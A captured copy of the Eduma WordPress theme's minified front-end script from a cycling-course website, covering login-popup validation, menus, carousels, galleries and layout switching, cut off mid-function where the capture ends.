

--- FILE ---
content_type: application/javascript
request_url: https://onlinebikestudio.it/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.7.8
body_size: 42602
content:
!function(t){"use strict";var e={el_thim_pop_up_login:null,el_loginpopupform:null,el_registerPopupForm:null,el_form_purchase_course:null,el_form_enroll_course:null,data:{},ready:function(){this.getElements(),this.el_thim_pop_up_login.length&&(this.el_loginpopupform=this.el_thim_pop_up_login.find("form[name=loginpopupform]"),this.el_registerPopupForm=this.el_thim_pop_up_login.find("form[name=registerformpopup]"),this.login_form()),this.form_submission_validate(),this.thim_TopHeader(),this.ctf7_input_effect(),this.mobile_menu_toggle(),this.thim_background_gradient(),this.thim_magnificPopup(),this.full_right(),this.course_sidebar_right_offset_top(),this.thim_carousel(),this.event_click(),this.plus_minus_addtocart(),this.back_to_top(),this.StickySidebar(),this.thim_SwitchLayout("thim-course"),this.thim_SwitchLayout("thim-product"),this.thim_SwitchLayout("blog"),this.thim_gallery(),this.submit_form_validate(),this.waypoint_js(),this.product_gallery(),this.recipe_ingredient(),this.nav_tabs_post()},getElements:function(){this.el_thim_pop_up_login=t("#thim-popup-login"),this.el_form_purchase_course=t("form[name=purchase-course]"),this.el_form_enroll_course=t("form[name=enroll-course]")},load:function(){this.thim_menu(),this.thim_contentslider(),this.counter_box(),this.product_quick_view(),t("#contact-form-registration").length&&this.thim_course_offline_popup_form_register()},resize:function(){this.full_right(),this.thim_carousel(),this.thim_gallery()},plus_minus_addtocart:function(){t("body").hasClass("woocommerce-cart")&&(t("th.product-name").attr("colspan","2"),t("td.actions").attr("colspan","7")),t(document).on("click",".quantity-add-value div.plus,.quantity-add-value div.minus",function(e){var i=t(this).parent(".quantity-add-value").find(".qty"),a=parseFloat(i.val());isNaN(a)&&(a=0);var o=parseFloat(i.attr("max")),n=parseFloat(i.attr("min")),s=parseFloat(i.attr("step"));t(this).is(".plus")?o&&o<=a?i.val(o).change():i.val(a+s).change():n&&n>=a?i.val(n).change():a>0&&i.val(a-s).change()}),t(".quantity-add-value").each(function(){"hidden"==t(this).find(".qty").attr("type")&&t(this).hide()})},validate_form:function(e){var i=!0,a=/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim;if(e.find("input.required").each(function(){if(t(this).val()||(t(this).addClass("invalid"),i=!1),t(this).is(":checkbox")&&!t(this).is(":checked")&&(t(this).addClass("invalid"),i=!1),"email"===t(this).attr("type")&&(a.test(t(this).val())||(t(this).addClass("invalid"),i=!1)),t(this).hasClass("captcha-result")){parseInt(t(this).data("captcha1"))+parseInt(t(this).data("captcha2"))!==parseInt(t(this).val())&&(t(this).addClass("invalid").val(""),i=!1)}}),e.hasClass("auto_login")){let t=e.find("input[name=password]"),a=e.find("input[name=repeat_password]");t.val()!==a.val()&&(t.addClass("invalid"),a.addClass("invalid"),i=!1)}return t("form input.required").on("focus",function(){t(this).removeClass("invalid")}),i},login_form:function(){var i=this;(t(document).on("click","#thim-popup-login .close-popup",function(e){e.preventDefault(),t("body").removeClass("thim-popup-active"),i.el_thim_pop_up_login.removeClass(),i.el_loginpopupform.find(".params-purchase-code").remove(),i.el_loginpopupform.find(".params-enroll-code").remove()}),t("body .thim-login-popup a.js-show-popup").on("click",function(e){e.preventDefault(),t("body").addClass("thim-popup-active"),i.el_thim_pop_up_login.addClass("active"),t(this).hasClass("login")?i.el_thim_pop_up_login.addClass("sign-in"):i.el_thim_pop_up_login.addClass("sign-up")}),t("body .widget_book-event a.js-show-popup").on("click",function(e){e.preventDefault(),t("body").addClass("thim-popup-active"),i.el_thim_pop_up_login.addClass("active")}),i.el_thim_pop_up_login.find(".link-bottom a").on("click",function(e){e.preventDefault(),t(this).hasClass("login")?i.el_thim_pop_up_login.removeClass("sign-up").addClass("sign-in"):i.el_thim_pop_up_login.removeClass("sign-in").addClass("sign-up")}),t("body").hasClass("thim-popup-feature"))&&(t('body:not(".logged-in") .enroll-course .button-enroll-course,body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart),body:not(".logged-in") form.learnpress-single-package__add-cart:not(".guest_checkout") .lp-buy-package').on("click",function(e){const a=t(".thim-link-login.thim-login-popup .login");a&&(e.preventDefault(),a.trigger("click"),i.add_params_purchase_course_to_el(i.el_loginpopupform),i.add_params_purchase_course_to_el(i.el_registerPopupForm))}),t(".learn-press-content-protected-message .lp-link-login").on("click",function(e){e.preventDefault(),t(".thim-link-login.thim-login-popup .login").trigger("click"),i.add_params_purchase_course_to_el(i.el_loginpopupform),i.add_params_purchase_course_to_el(i.el_registerPopupForm)}));t(document).on("click","#thim-popup-login",function(e){"thim-popup-login"===t(e.target).attr("id")&&(t("body").removeClass("thim-popup-active"),i.el_thim_pop_up_login.removeClass(),i.el_loginpopupform.find(".params-purchase-code").remove(),i.el_registerPopupForm.find(".params-purchase-code").remove(),i.el_loginpopupform.find(".params-enroll-code").remove(),i.el_registerPopupForm.find(".params-enroll-code").remove())}),this.el_loginpopupform.submit(function(a){if(!e.validate_form(t(this)))return a.preventDefault(),!1;i.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),i.el_thim_pop_up_login.find("form[name=registerformpopup]").on("submit",function(a){if(!e.validate_form(t(this)))return a.preventDefault(),!1;i.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),t("#customer_login .login").submit(function(e){var i=t(this),a=i.find("#username"),o=i.find("#password");o.length>0&&""==o.val()&&(o.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault())}),t("#customer_login .register").submit(function(e){var i=t(this),a=i.find("#reg_username"),o=i.find("#reg_email"),n=i.find("#reg_password"),s=t("#customer_login .register .captcha-result");s.length>0&&(parseInt(s.data("captcha1"))+parseInt(s.data("captcha2"))!=parseInt(s.val())&&(s.addClass("invalid").val(""),e.preventDefault()));n.length>0&&""==n.val()&&(n.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault()),o.length>0&&(""==o.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim.test(o.val()))&&(o.addClass("invalid"),e.preventDefault())}),t("#reg_username, #reg_email, #reg_password,#username, #password").on("focus",function(){t(this).removeClass("invalid")})},add_params_purchase_course_to_el:function(e){const i=this;if(i.el_form_purchase_course.length){e.append('<p class="params-purchase-code"></p>');var a=e.find(".params-purchase-code");t.each(i.el_form_purchase_course.find("input"),function(e){const i=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+i+"]").length&&a.append(o)})}if(i.el_form_enroll_course.length){e.append('<p class="params-enroll-code"></p>');const a=e.find(".params-enroll-code");t.each(i.el_form_enroll_course.find("input"),function(e){const i=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+i+"]").length&&a.append(o)})}},form_submission_validate:function(){t(".form-submission-login form[name=loginform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1}),t(".form-submission-register form[name=registerform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1}),t(".form-submission-lost-password form[name=lostpasswordform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1})},thim_TopHeader:function(){var e=t("#masthead"),i=e.outerHeight(!0),a=t("#wrapper-container .content-pusher"),o=t("#wrapper-container .top_site_main");t("body").removeClass("fixloader"),e.hasClass("header_overlay")?(o.css({"padding-top":i+"px"}),t(window).resize(function(){let t=e.outerHeight(!0);o.css({"padding-top":t+"px"})})):e.hasClass("sticky-header")&e.hasClass("header_default")&&(a.css({"padding-top":i+"px"}),t(window).resize(function(){let t=e.outerHeight(!0);a.css({"padding-top":t+"px"})}))},ctf7_input_effect:function(){let e=t(".form_developer_course"),i=e.find(".field_item input"),a=e.find(".submit_row");i.focus(function(){t(this).parent().addClass("focusing")}).blur(function(){t(this).parent().removeClass("focusing")}),a.on("click",function(){t(this).closest("form").submit()})},thim_menu:function(){t(".width-navigation .menu-main-menu>li.menu-item").last().addClass("last-menu-item");var e=t("#masthead.sticky-header"),i=t(".content-pusher").length>0?t(".content-pusher").offset().top:0,a=e.outerHeight(),o=0,n=t(".site-header .thim-logo img"),s=t(n).attr("src"),r=t(n).data("retina"),l=t(n).data("sticky"),d=t(n).data("mobile"),c=t(n).data("sticky_mobile");t(window).scrollTop()>2&&e.removeClass("affix-top").addClass("affix"),t(window).outerWidth()<769?null!=d&&t(n).attr("src",d):window.devicePixelRatio>1&&null!=r&&t(n).attr("src",r);let u=!1;t(window).scroll(function(){var m=t(this).scrollTop();m>2?(e.removeClass("affix-top").addClass("affix"),u||(t(window).outerWidth()<769&&null!=c?t(n).attr("src",c):null!=l&&t(n).attr("src",l)),u=!0):(e.removeClass("affix").addClass("affix-top"),u&&(t(window).outerWidth()<769?null!=d?t(n).attr("src",d):null!=s&&t(n).attr("src",s):window.devicePixelRatio>1&&null!=r?t(n).attr("src",r):null!=s&&t(n).attr("src",s)),u=!1),m>o&&m>a+i?e.hasClass("menu-hidden")||e.addClass("menu-hidden"):e.hasClass("menu-hidden")&&e.removeClass("menu-hidden"),o=m}),t(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item").each(function(){if(t(">.sub-menu",this).length<=0)return;let e=t(">.sub-menu",this),i=e.offset().left,a=e.width(),o=t(".thim-nav-wrapper").width();if(i+a<=o){let t=e.find(">.menu-item>.sub-menu");if(t.length<=0)return;t.offset().left+t.width()<=o||e.addClass("dropdown-left-side")}else e.addClass("dropdown-menu-right")});let m=t("header#masthead");m.hasClass("noline_menu_active")||function(){if(t(window).width()>768){var e=t("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor");if(e.length>0){e.before('<span id="magic-line"></span>');var i=e.find(">a,>span.disable_link,>span.tc-menu-inner"),a=e.position().left,o=parseInt(i.css("padding-left"));(n=t("#magic-line")).width(i.width()).css("left",Math.round(o+a)).data("magic-width",n.width()).data("magic-left",n.position().left)}else{var n;t("#masthead .navbar-nav>li.menu-item:first-child").before('<span id="magic-line"></span>'),(n=t("#magic-line")).data("magic-width",0)}var s=parseInt(t(".site-header .navigation").outerHeight());n.css("bottom",s-(s-90)/2-64),m.hasClass("item_menu_active_top")&&n.css("bottom",s-2),t("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var e=t(this).find(">a,>span.disable_link,>span.tc-menu-inner"),i=e.width(),a=e.parent().position().left,o=parseInt(e.css("padding-left"));n.data("magic-left")||(n.css("left",Math.round(a+o)),n.data("magic-left","auto")),n.stop().animate({left:Math.round(a+o),width:i})},mouseleave:function(){n.stop().animate({left:n.data("magic-left"),width:n.data("magic-width")})}})}}()},mobile_menu_toggle:function(){0==jQuery(".navbar-nav>li.menu-item-has-children").hasClass("thim-ekits-menu__has-dropdown")&&(jQuery(window).width()>1024?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span,.navbar-nav>li.tc-menu-layout-builder >a,.navbar-nav>li.tc-menu-layout-builder >span").after('<span class="icon-toggle"><i class="edu-angle-down"></i></span>'):(jQuery(".navbar-nav li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav li.menu-item-has-children:not(.current-menu-parent) >span,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >a,.navbar-nav li.tc-menu-layout-builder:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="edu-angle-down"></i></span>'),jQuery(".navbar-nav li.menu-item-has-children.current-menu-parent >a,.navbar-nav li.menu-item-has-children.current-menu-parent >span,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >a,.navbar-nav li.tc-menu-layout-builder.current-menu-parent >span").after('<span class="icon-toggle"><i class="edu-angle-up"></i></span>'))),t(document).on("click",".menu-mobile-effect",function(e){e.stopPropagation(),t("body").toggleClass("mobile-menu-open")}),t(document).on("click",".wrapper-container",function(e){t("body").removeClass("mobile-menu-open")}),t(document).on("click",".mobile-menu-inner",function(t){t.stopPropagation()}),t(".navbar-nav li .icon-toggle").on("click",function(e){e.stopPropagation(),t(this).parent().toggleClass("thim-ekits-menu__is-hover")}),t(".navbar-nav li .icon-toggle,.thim-ekits-menu__icon").on("click",function(e){e.stopPropagation(),t(".mobile-menu-wrapper .icon-menu-back").addClass("show-icon")}),t(".mobile-menu-wrapper .icon-menu-back").on("click",function(t){t.stopPropagation();const e=document.querySelectorAll(".thim-ekits-menu__is-hover");e.length>0&&e[e.length-1].classList.remove("thim-ekits-menu__is-hover"),0===document.querySelectorAll(".thim-ekits-menu__is-hover").length&&this.classList.remove("show-icon")})},thim_carousel:function(){if(jQuery().owlCarousel){let a=!!t("body").hasClass("rtl");if(t(".thim-gallery-images").owlCarousel({rtl:a,autoplay:!1,singleItem:!0,stopOnHover:!0,autoHeight:!1,loop:!0,loadedClass:"owl-loaded owl-carousel"}),t(".thim-carousel-wrapper").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):i,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,r=!!t(this).data("pagination"),l=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),c=t(this).data("margin")?parseInt(t(this).data("margin")):0,u=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='edu-long-arrow-left '></i>","<i class='edu-long-arrow-right '></i>"]:["<i class='edu-chevron-left '></i>","<i class='edu-chevron-right '></i>"];t(this).owlCarousel({items:i,nav:l,dots:r,loop:t(this).children().length>i,rewind:!0,rtl:a,margin:c,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",responsive:{0:{items:s,dots:!0,nav:!1},480:{items:n},1024:{items:o},1200:{items:i}},lazyLoad:!0,autoplay:d,navText:u,afterAction:function(){var e=t(window).width(),i=t("#main-home-content").width(),a=t(".thim-instructor-courses"),o=t(".thim_full_right.thim-event-layout-6");if(o.length){var n=(jQuery(window).width()-o.width())/2;o.find(".owl-controls .owl-buttons").css("margin-left","-"+n+"px"),o.find(".owl-controls .owl-buttons").css({"margin-left":"-"+n+"px","padding-left":n+"px","margin-right":n+"px"})}if(a.length&&e>i){var s=(e-i)/2;t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",s+"px")}}}),e.addWrapOwlControls(t(this))}),t(".thim-course-slider-instructor").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):i,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,r=!!t(this).data("pagination"),l=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),c=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='edu-long-arrow-left '></i>","<i class='edu-long-arrow-right '></i>"]:["<i class='edu-chevron-left '></i>","<i class='edu-chevron-right '></i>"];t(this).owlCarousel({items:i,rtl:a,responsive:{0:{items:s},480:{items:n},1024:{items:n},1400:{items:o}},nav:l,dots:r,loop:t(this).children().length>i,rewind:!0,lazyLoad:!0,autoplay:d,navText:c,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",afterAction:function(){var e=t(window).width(),i=t("#main-home-content").width();if(t(".thim-instructor-courses").length&&e>i){var a=(e-i)/2;t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",a+"px")}}}),e.addWrapOwlControls(t(this))}),t(".thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):7,o=t(this).data("desktop")?parseInt(t(this).data("desktop")):i,n=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):6,s=t(this).data("tablet")?parseInt(t(this).data("tablet")):4,r=t(this).data("mobile")?parseInt(t(this).data("mobile")):2,l=!!t(this).data("pagination"),d=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay"));t(this).owlCarousel({items:i,loop:t(this).children().length>i,rewind:!0,rtl:a,responsive:{0:{items:r},480:{items:s},1024:{items:n},1800:{items:o}},nav:d,dots:l,loadedClass:"owl-loaded owl-carousel",autoplay:c,navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",navText:["<i class='edu-chevron-left '></i>","<i class='edu-chevron-right '></i>"]}),e.addWrapOwlControls(t(this))}),t("div").hasClass("cross-sells")){var i=t(".cross-sells").find(".product-grid");i.find(".product").length>3&&(i.owlCarousel({items:4,loop:!1,rewind:!0,dots:!0,nav:!0,margin:30,responsive:{0:{items:1,margin:0},480:{items:2,margin:15},768:{items:3},1290:{items:4}},loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",autoplay:!1,navText:["<i class='edu-angle-left '></i>","<i class='edu-angle-right '></i>"]}),e.addWrapOwlControls(i))}}},thim_gallery:function(){t("article.format-gallery .flexslider").length>0&&t("article.format-gallery .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})}),t(".thim-ekit-single-post__featured-image .flexslider").length>0&&t(".thim-ekit-single-post__featured-image .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})});var e=t(".isotope-layout");e.length>0&&e.each(function(){var i,a,o=jQuery(this);1!=(i=t(this).data("column")?parseInt(t(this).data("column")):4)&&(parseInt(e.width())<768&&(i=2),parseInt(e.width())<480&&(i=1)),a=Math.floor((parseInt(e.width(),10)-30*(i-1))/i),Math.floor(parseInt(a,10)),o.find(".item_gallery").css({width:a}),jQuery().isotope&&o.isotope({itemSelector:".item_gallery",masonry:{columnWidth:a,gutter:30}})}),t(document).on("click",".thim-gallery-popup",function(e){e.preventDefault();var i=t(this),a={action:"thim_gallery_popup",post_id:i.attr("data-id")};i.addClass("loading"),t.post(ajaxurl,a,function(e){i.removeClass("loading"),t(".thim-gallery-show").append(e),t(".thim-gallery-show img").length>0?t(".thim-gallery-show").magnificPopup({mainClass:"my-mfp-zoom-in",type:"image",delegate:"a",showCloseBtn:!1,gallery:{enabled:!0},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}).magnificPopup("open"):t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:t(".thim-gallery-show"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})})})},thim_contentslider:function(){t(".thim-testimonial-slider").each(function(){var e=t(this),i=parseInt(e.data("visible")),a=parseInt(e.data("time")),o=!!e.data("auto"),n=e.data("ratio")?e.data("ratio"):1.18,s=e.data("padding")?e.data("padding"):15,r=e.data("activepadding")?e.data("activepadding"):0,l=e.data("width")?e.data("width"):100,d=!!e.data("mousewheel");if(jQuery().thimContentSlider)t(this).thimContentSlider({items:e,itemsVisible:i,mouseWheel:d,autoPlay:o,pauseTime:a,itemMaxWidth:l,itemMinWidth:l,activeItemRatio:n,activeItemPadding:r,itemPadding:s})})},counter_box:function(){jQuery().waypoint&&jQuery(".counter-box").waypoint(function(){jQuery(this).find(".display-percentage").each(function(){var t=jQuery(this).data("percentage");jQuery(this).countTo({from:0,to:t,refreshInterval:40,speed:2e3})})},{triggerOnce:!0,offset:"80%"})},thim_background_gradient:function(){var e=jQuery(".thim_overlay_gradient"),i=jQuery(".thim_overlay_gradient_2");e.length&&t(".thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed"),i.length&&t(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed")},thim_magnificPopup:function(){jQuery().magnificPopup&&(t(".thim-single-image-popup,.thim-image-popup").magnificPopup({type:"image",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),t(".thim-video-popup .button-popup").on("click",function(e){var i=t(this);e.preventDefault(),t.magnificPopup.open({items:{src:i.parent().parent().find(".video-content"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})}))},full_right:function(){t(".thim_full_right").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-right","-"+t+"px")}),t(".thim_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-left","-"+t+"px")}),t(".thim_coundown_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2+"px";jQuery(this).find(".thim-widget-countdown-box").parent().css({"margin-left":"-"+t,"padding-left":t})}),t("footer#colophon.has-footer-bottom").css("margin-bottom",t(".footer-bottom").height());var e=parseFloat(t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css("left")),i=parseFloat(t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css("left"));"undefined"!=e&&t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({right:e,left:""}),"undefined"!=i&&t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({right:i,left:""})},thim_course_offline_popup_form_register:function(){t("#contact-form-registration >.wpcf7").length&&t("#contact-form-registration >.wpcf7").append('<a href="#" class="thim-close edu-times"></a>');t(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){t(document).on("mailsent.wpcf7",function(e){setTimeout(function(){t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")},3e3)})}),t(document).on("click",".course-payment .thim-enroll-course-button",function(e){e.preventDefault(),t("body").addClass("thim-contact-popup-active"),t("#contact-form-registration").addClass("active")}),t(document).on("click","#contact-form-registration",function(e){"contact-form-registration"==t(e.target).attr("id")&&(t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active"))}),t(document).on("click","#contact-form-registration .thim-close",function(e){e.preventDefault(),t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")})},course_sidebar_right_offset_top:function(){var e=t(".course-info-top");if(e.length){var i=e.innerHeight();t(".thim-style-content-layout_style_3 .sticky-sidebar").css("margin-top","-"+(i-20)+"px")}},addWrapOwlControls:function(t){t.find(".owl-controls").length||t.find(".owl-nav, .owl-dots").wrapAll("<div class='owl-controls'></div>")},event_click:function(){t(document).on("click",".filter-courses-effect",function(e){e.stopPropagation(),t("body").toggleClass("mobile-filter-open")}),t(document).on("click",".filter-column, .close-filter, .widget-area, .course-filter-submit, .lp-form-course-filter__close",function(e){t("body").removeClass("mobile-filter-open")}),t(document).on("click",".filter-course, .widget_course_filter",function(t){t.stopPropagation()}),t(document).on("click",".button-categories-popup",function(e){e.stopPropagation(),t("body").toggleClass("categories-popup-open")}),t(document).on("click",".categories-column, .close-categories",function(e){t("body").removeClass("categories-popup-open")}),t(document).on("click",".categories-popup",function(t){t.stopPropagation()}),t(".video-container").on("click",".beauty-intro .btns",function(){var e='<iframe src="'+t(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+t(".parallaxslider").height()+'"></iframe>';t(this).closest(".video-container").find(".yt-player").replaceWith(e),t(this).closest(".video-container").find(".hideClick:first").css("display","none")}),t(".login-password").append('<span id="show_pass"><i class="edu-eye"></i></span>'),t(document).on("click","#show_pass",function(){var e=t(this),i=e.parents(".login-password").find(">input");e.hasClass("active")?i.attr("type","password"):i.attr("type","text"),e.toggleClass("active")}),t(".navbar-nav li a,.arrow-scroll > a").on("click",function(e){var i=0,a=jQuery("#masthead").outerHeight(),o=jQuery(this).attr("href"),n=jQuery("#wpadminbar").outerHeight();parseInt(jQuery(window).scrollTop(),10)<2&&(i=47),o&&0==o.indexOf("#")&&o.length>1&&(e.preventDefault(),t("html,body").animate({scrollTop:jQuery(o).offset().top-n-a+i},850))}),t(document).on("click",".content_course_2 .course_right .menu_course ul li a, .content_course_2 .thim-course-menu-landing .thim-course-landing-tab li a",function(){t("html, body").animate({scrollTop:t(t(this).attr("href")).offset().top},1e3)}),t(document).on("click",".filter-controls .filter",function(e){e.preventDefault();var i=t(this).data("filter"),a=t(this).parents(".thim-widget-gallery-posts").find(".wrapper-gallery-filter");t(".filter-controls .filter").removeClass("active"),t(this).addClass("active"),a.isotope({filter:i})}),t(".bg-video-play").on("click",function(){var e=t(this),i=t(this).parents(".thim-widget-icon-box").find(".full-screen-video").get(0);i.paused?(i.play(),e.addClass("bg-pause")):(i.pause(),e.removeClass("bg-pause"))});var e=t(".thim-carousel-course-categories-tabs");e.each(function(){e.find(".thim-course-slider .item").click(function(i){i.preventDefault(),e.find(".item_content.active").removeClass("active"),e.find(t(this).find(".title a").attr("href")).addClass("active"),e.find(".thim-course-slider .item.active").removeClass("active"),t(this).addClass("active")})});var i=t(".click-show-sub");i.each(function(){i.find("li.has-child .drop-icon").click(function(e){e.preventDefault(),t(this).parents("li.has-child").hasClass("active")?t(this).parents("li.has-child").removeClass("active"):(i.find("li.has-child.active").removeClass("active"),t(this).parents("li.has-child").addClass("active"))})});var a=t(".thim-login-popup.has_sub_info");a.length>0&&(t(document).on("click",".thim-login-popup.has_sub_info > .profile",function(e){e.preventDefault(),t(this).next(".user-info").toggle(),a.toggleClass("show")}),t(document).on("click",function(e){t(e.target).closest(".profile, .user-info").length||(t(".user-info").hide(),a.removeClass("show"))}));var o=t(".course-tabs .nav-tabs>li").length;o>0&&t(".course-tabs .nav-tabs>li").addClass("thim-col-"+o),t(".filter-button-toggle-wp").on("click",function(){t("body").toggleClass("thim-filter-product")}),document.addEventListener("click",function(e){e.target.classList.contains("wrapper-search-fields")||e.target.classList.contains("filter-button-toggle-wp")||t("body").removeClass("thim-filter-product")})},thim_SwitchLayout:function(e){var i=t("#"+e+"-archive"),a="."+e+"-switch-layout > a";if(!(i.length<1)){if("thim-course"==e)if(t(".thim-course-switch-layout").length<1)return;var o=localStorage.getItem(e+"-layout");"list-layout"==o&&(i.hasClass(e+"-grid")&&i.removeClass(e+"-grid").addClass(e+"-list"),t(a).removeClass("switch-active"),t("."+e+"-switch-layout 